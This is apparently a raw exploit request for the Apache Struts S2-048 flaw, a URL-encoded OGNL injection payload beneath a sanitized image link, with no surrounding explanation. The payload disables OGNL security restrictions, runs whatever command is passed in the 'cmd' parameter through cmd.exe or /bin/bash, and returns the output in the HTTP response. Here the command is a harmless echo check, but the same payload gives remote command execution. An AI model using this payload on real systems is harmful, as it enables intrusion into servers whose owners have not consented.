 age=1&cmd=echo Affected by S2-048&__checkbox_bustedBefore=true&name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmd%3D%23parameters.cmd%5B0%5D%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros%3D%28%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%29%29%29.%28%40org.apache.commons.io.IOUtils%40copy%28%23process.getInputStream%28%29%2C%23ros%29%29.%28%23ros.flush%28%29%29%7D&description=test